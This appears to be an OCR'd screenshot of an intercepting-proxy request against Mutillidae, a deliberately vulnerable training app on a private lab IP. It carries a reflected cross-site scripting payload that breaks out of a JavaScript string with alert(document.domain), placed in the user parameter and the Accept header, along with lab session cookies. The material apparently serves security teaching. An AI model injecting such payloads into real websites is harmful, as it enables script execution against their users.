 Request
Raw Params Headers Hex
GET
/mutillidae/index.php?page=password generator.php&user
asdfghjkl";+alert(document.domain);+var+foo=" HTTP/1.1
Host: 172.16.67.136
Accept asdfghjkl"; alert(document.domain); var foo="
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: http://172.16.67.136/mutillidae/
Cookie: remember_token=PNkIxJ3DG8iXL0F4vrAWBA;
tz_offset=3600;
dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff
-,2-; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada;
PHPSESSID=rms6i7o6aofdbdib9hjmlars16; showhints=1